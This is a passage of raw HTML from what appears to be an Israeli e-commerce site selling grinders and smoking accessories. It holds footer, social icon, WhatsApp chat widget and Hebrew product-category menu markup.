							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-592b63b9" data-id="592b63b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a70eac1 elementor-widget elementor-widget-image" data-id="5a70eac1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="640" height="434" src="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png" class="attachment-large size-large wp-image-18" alt="" srcset="https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15.png 640w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-600x407.png 600w, https://el-grinds.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-24-at-15.19.15-300x203.png 300w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-91a6f6f" data-id="91a6f6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dacf778 elementor-icon-list--layout-inline elementor-align-right htbjrk elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dacf778" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://facebook.com/elgrinds1">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-10.607 351.433c-34.091 34.091-76.596 56.708-122.832 65.917v-164.701h34.338c7.133 0 13.323-4.833 15.053-11.753l12.025-48.097c1.167-4.668.137-9.52-2.824-13.312s-7.418-5.967-12.229-5.967h-53.862c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h53.862c.075 0 .251 0 .407.199.155.198.112.37.094.443l-12.024 48.097c-.058.23-.264.391-.501.391h-41.838c-4.142 0-7.5 3.358-7.5 7.5v174.684c-10.714 1.437-21.59 2.186-32.582 2.186-64.374 0-124.894-25.068-170.413-70.587s-70.587-106.039-70.587-170.413 25.068-124.894 70.587-170.413 106.039-70.587 170.413-70.587 124.894 25.068 170.413 70.587 70.587 106.039 70.587 170.413-25.068 124.894-70.587 170.413z"></path><path d="m352.193 96.193h-48.097c-52.757 0-95.677 42.921-95.677 95.678v56.629h-48.613c-8.556 0-15.516 6.96-15.516 15.516v48.097c0 8.556 6.96 15.516 15.516 15.516h48.613v136.791c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-144.291c0-4.142-3.358-7.5-7.5-7.5h-56.113c-.285 0-.516-.231-.516-.516v-48.097c0-.285.231-.516.516-.516h56.113c4.142 0 7.5-3.358 7.5-7.5v-64.129c0-44.486 36.192-80.678 80.677-80.678h48.097c.285 0 .516.231.516.516v48.097c0 .285-.231.516-.516.516h-32.064c-17.396 0-31.548 14.152-31.548 31.548v32.064c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-32.064c0-9.125 7.423-16.548 16.548-16.548h32.064c8.556 0 15.516-6.96 15.516-15.516v-48.097c0-8.555-6.96-15.516-15.516-15.516z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/el_grinds/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="480pt" viewBox="0 0 480 480" width="480pt"><path d="m240 0c-132.546875 0-240 107.453125-240 240s107.453125 240 240 240 240-107.453125 240-240c-.148438-132.484375-107.515625-239.851562-240-240zm0 464c-123.710938 0-224-100.289062-224-224s100.289062-224 224-224 224 100.289062 224 224c-.140625 123.652344-100.347656 223.859375-224 224zm0 0"></path><path d="m344 96h-208c-22.082031.027344-39.972656 17.917969-40 40v208c.027344 22.082031 17.917969 39.972656 40 40h208c22.082031-.027344 39.972656-17.917969 40-40v-208c-.027344-22.082031-17.917969-39.972656-40-40zm24 248c0 13.253906-10.746094 24-24 24h-208c-13.253906 0-24-10.746094-24-24v-208c0-13.253906 10.746094-24 24-24h208c13.253906 0 24 10.746094 24 24zm0 0"></path><path d="m240 160c-44.183594 0-80 35.816406-80 80s35.816406 80 80 80 80-35.816406 80-80c-.046875-44.164062-35.835938-79.953125-80-80zm0 144c-35.347656 0-64-28.652344-64-64s28.652344-64 64-64 64 28.652344 64 64c-.039062 35.328125-28.671875 63.960938-64 64zm0 0"></path><path d="m328 128c-13.253906 0-24 10.746094-24 24s10.746094 24 24 24 24-10.746094 24-24-10.746094-24-24-24zm0 32c-4.417969 0-8-3.582031-8-8s3.582031-8 8-8 8 3.582031 8 8-3.582031 8-8 8zm0 0"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://t.me/elgrinds">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xodm="http://www.corel.com/coreldraw/odm/2003" clip-rule="evenodd" fill-rule="evenodd" height="512" viewBox="0 0 512 512" width="512"><g id="Layer_x0020_1"><path d="m256 .09c141.33 0 255.91 114.58 255.91 255.91s-114.58 255.91-255.91 255.91-255.91-114.58-255.91-255.91 114.58-255.91 255.91-255.91zm85.72 351.11c-.02.05-7.42 18.52-27.27 9.86-10.79-4.72-77.95-59.44-92.97-70.94 29.26-26.3 58.52-52.6 87.76-78.93l-109.82 69.74c-17.97-6.05-35.95-12.06-53.9-18.15-16.01-5.14-17.84-22.95.06-29.73l208.53-81.82c2-.85 25.22-9.68 25.22 10.96zm-11.08-4.15 36.84-185.76c-.62-2.75-8.87.83-8.89.84l-209.03 81.98c-6.53 2.17-6.69 5.23-.18 7.55l48.44 16.31 130.36-82.76c4.43-2.7 11.11-4.61 14.98.04 3.91 4.71.63 10.5-3.17 14.05-3.76 3.51-77.52 69.83-100.07 90.1l79.85 61.12c7.01 2.71 10.1-1.99 10.87-3.47zm-74.64-335.14c-134.81 0-244.1 109.28-244.1 244.09s109.29 244.09 244.1 244.09 244.1-109.28 244.1-244.09-109.29-244.09-244.1-244.09z" fill-rule="nonzero"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a4769 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7e8a4769" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-68b1de" data-id="68b1de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1328169d elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1328169d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bmdigital.co.il/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" height="500" viewBox="0 0 500 500" xml:space="preserve"><desc>Created with Fabric.js 4.2.0</desc><defs></defs><g transform="matrix(1 0 0 1 250 250)" id="c7d4267c-c2c7-4c47-96cd-204f19049c29"><rect style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(255,255,255); fill-opacity: 0; fill-rule: nonzero; opacity: 1;" x="-250" y="-250" rx="0" ry="0" width="500" height="500"></rect></g><g transform="matrix(Infinity NaN NaN Infinity 0 0)" id="855a1ceb-bc89-4716-a8e5-88a4e3fa9b83"></g><g transform="matrix(1 0 0 1 250 250)" id="50d0e8f3-38f5-4d56-b076-c5a9c05a626e">	<image style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" xlink:href="[data-uri]" x="-250" y="-250" width="500" height="500"></image></g></svg>						</span>
										<span class="elementor-icon-list-text">האתר נבנה ועוצב על ידי BMDigital</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-696b0e60" data-id="696b0e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70e653ff elementor-widget elementor-widget-text-editor" data-id="70e653ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>כל הזכויות שמורות ©</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<div class="gtranslate_wrapper" id="gt-wrapper-38302793"></div><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.32 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center; flex-direction:row-reverse; " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">דברו איתנו</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;972505990673&quot;,&quot;pre_filled&quot;:&quot;\u00a0\u00a0\u00a0\u05d0\u05d4\u05dc\u05df \u05dc\u05d9\u05d0\u05d5\u05e8 :)&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            		<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7073125 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7073125" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda937e" data-id="bda937e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f3c2ca5 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="f3c2ca5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">דף בית</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b66cc4b trjgknm elementor-widget elementor-widget-toggle" data-id="b66cc4b" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-toggle{text-align:right}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1911" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1911" aria-expanded="false">
												<a class="elementor-toggle-title" tabindex="0">חנות</a>
					</div>

					<div id="elementor-tab-content-1911" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1911"><p>		<div data-elementor-type="page" data-elementor-id="940" class="elementor elementor-940" data-elementor-post-type="elementor_library">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b49f80d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b49f80d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2742e94" data-id="2742e94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bb1d523 elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="bb1d523" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item">סיטונאות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-bb1d523" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1133"><a href="https://el-grinds.com/product-category/custom-made/" class="elementor-item" tabindex="-1">עיצוב אישי</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-288"><a href="https://el-grinds.com/product-category/bundles/" class="elementor-item" tabindex="-1"> ערכות מלאות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764"><a href="https://el-grinds.com/product-category/bundles/avi-johnny/" class="elementor-sub-item" tabindex="-1">אבי גוני</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291"><a href="https://el-grinds.com/product-category/bundles/teams/" class="elementor-sub-item" tabindex="-1">קבוצות כדורגל</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290"><a href="https://el-grinds.com/product-category/bundles/figures/" class="elementor-sub-item" tabindex="-1">דמויות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289"><a href="https://el-grinds.com/product-category/bundles/brands/" class="elementor-sub-item" tabindex="-1"> מותגים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-767"><a href="https://el-grinds.com/product-category/bundles/specials/" class="elementor-sub-item" tabindex="-1">מיוחדים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1102"><a href="https://el-grinds.com/product-category/small-bundles/" class="elementor-item" tabindex="-1">ערכות קטנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1103"><a href="https://el-grinds.com/product-category/small-bundles/clipper-tray/" class="elementor-sub-item" tabindex="-1"> מאפרה וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1104"><a href="https://el-grinds.com/product-category/small-bundles/grinder-magash/" class="elementor-sub-item" tabindex="-1">גריינדר מגש וקליפר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1105"><a href="https://el-grinds.com/product-category/small-bundles/grinders-puff/" class="elementor-sub-item" tabindex="-1">גריינדר שמרפף ומגש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-286"><a href="https://el-grinds.com/product-category/grinders/" class="elementor-item" tabindex="-1">  גריינדרים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287"><a href="https://el-grinds.com/product-category/household/" class="elementor-item" tabindex="-1">מוצרים לבית ולחדר</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292"><a href="https://el-grinds.com/product-category/bulk/" class="elementor-item" tabindex="-1">סיטונאות</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</p></div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c0bd1df elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="c0bd1df" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://el-grinds.com/my-account/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">איזור אישי</span>
		</span>
					</a>
		</div>
				</div>
				</div>
